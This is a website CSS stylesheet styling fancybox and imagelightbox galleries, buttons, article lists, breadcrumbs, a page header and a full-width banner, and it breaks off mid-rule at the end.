.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #FCBA63; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #FCBA63; line-height: 1.4; border: 0; margin: 0 -1.66667rem 1.11111rem; }

.h3-box .phone-number a { font-size: 1.33333rem; font-weight: bold; color: #333; text-decoration: none; }

.h3-box .phone-number i { color: #056839; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 1px solid #707070; -webkit-box-shadow: 0 0 0px rgba(50, 50, 50, 0); box-shadow: 0 0 0px rgba(50, 50, 50, 0); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 4.44444rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 4.44444rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

.button-wrap { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; max-width: 22.22222rem; min-width: 16.66667rem; }

.button-wrap .button-heading { margin-bottom: 0.55556rem; font-size: 1.22222rem; font-weight: 700; text-align: center; }

.button-wrap .button { max-width: 22.22222rem; font-size: 1.33333rem; margin-bottom: 0.83333rem; min-width: 16.66667rem; padding: 1.11111rem 0.88889rem; }

.button-wrap .button.primary:hover { background: transparent; color: #056839; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #056839; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #03371e; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #000704; }

.paged-results a.page-notselected:hover { color: #fff; background: #03371e; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; border: 1px solid #333; }

article:last-of-type { border-bottom: 0px; }

section.articles { border-bottom: 0px; }

/*======================================= HLM Modules =======================================*/
.breadcrumbs { background: #fefefe; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

header.page-header .logo { margin: 0; }

header.page-header .heading-button-wrap { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; }

header.page-header .heading-button-wrap .cta-text { padding: 0.27778rem 0.83333rem 0.55556rem; color: #333; font-size: 1rem; }

header.page-header .heading-button-wrap .button { color: #fff; background: #FCBA63; border-color: #FCBA63; font-size: 1.11111rem; font-weight: bold; padding: 0.88889rem 1.66667rem; text-transform: none; }

header.page-header .heading-button-wrap .button:hover { background: #fb9918; border-color: #fb9918; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .heading-button-wrap { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row; flex-flow: row; }
  header.page-header .heading-button-wrap .cta-text { padding: 0.66667rem 0.83333rem; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; -webkit-box-shadow: 40px 0 82px rgba(0, 0, 0, 0.08); box-shadow: 40px 0 82px rgba(0, 0, 0, 0.08); }
  header.page-header .heading-button-wrap { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
  header.page-header .logo { margin: 0.83333rem 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/home-bg.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .enhanced-subpage-wrapper .enhanced-banner::before, .banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { clear: both; }

.banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: none; }

.banner.full-width-banner .home-banner-card, .enhanced-subpage-wrapper .enhanced-banner .home-banner-card { margin-top: 1.66667rem; margin-bottom: 1.11111rem; border: 4px solid rgba(255, 255, 255, 0.6); }

.banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 0 1.11111rem 0 1.11111rem; color: white; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 400; }

.banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; }

.banner.full-width-banner .banner-message a, .enhanced-subpage-wrapper .enhanced-banner .banner-message a { color: white; font-size: 1.75rem; font-weight: 700; text-decoration: none; }

.banner.full-width-banner .banner-pre-button-text, .enhanced-subpage-wrapper .enhanced-banner .banner-pre-button-text { color: #fff; font-size: 1rem; font-weight: 700; font-style: italic; font-family: "Playfair Display"; }

.banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 1.11111rem 0.55556rem 1.11111rem 0.55556rem; background: #FCBA63; color: white; font-weight: 700; font-size: 1.33333rem; border-color: #FCBA63; text-transform: none; }

.banner.full-width-banner .button i, .enhanced-subpage-wrapper .enhanced-banner .button i { color: white; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { background-image: url("/images/home-bg.jpg"); }
  .banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: inline-block; }
  .banner.full-width-banner .home-banner-card, .enhanced-subpage-wrapper .enhanced-banner .home-banner-card { margin-top: 2.77778rem; margin-bottom: 2.22222rem; border: 4px solid rgba(255, 255, 255, 0.6); }
  .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 0 1.11111rem 0 1.11111rem; font-size: 1.77778rem; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; }
  .banner.full-width-banner .banner-message a, .enhanced-subpage-wrapper .enhanced-banner .banner-message a { font-size: 2.33333rem; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 1.11111rem 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 3.33333rem 0 0 0; }
